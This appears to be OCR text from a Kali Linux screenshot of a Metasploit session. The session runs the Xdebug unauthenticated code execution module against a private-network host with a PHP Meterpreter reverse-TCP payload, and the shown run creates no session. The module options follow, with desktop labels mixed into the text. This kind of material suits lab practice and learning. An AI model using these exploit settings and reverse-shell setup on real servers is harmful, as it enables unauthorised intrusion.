 root@kali: ~/Slowloris
File Actions Edit View Help
Exploit target:
13 GB
Volume
Id Name
-- ----
0 Automatic
msf6 exploit(unix/http/xdebug_unauth_exec) > run
Trash
[*] Started reverse TCP handler on 192.168.0.17:4444
dir[*] Exploit completed, but no session was created.
msf6 exploit(unix/http/xdebug_unauth_exec) > show options
Module options (exploit/unix/http/xdebug_unauth_exec):
File System
Name Current Setting Required Description
---- --------------- -------- -----------
PATH /index.php yes Path to target webapp
Proxies no A proxy chain of format type:host:port[,type:host:port]
[ ... ]
RHOSTS 192.168.0.18 yes The target host(s), range CIDR identifier, or hosts fil
e with syntax 'file:<path>'
Home
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes Callback host for accepting connections
SRVPORT 9000 yes Port to listen for the debugger
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):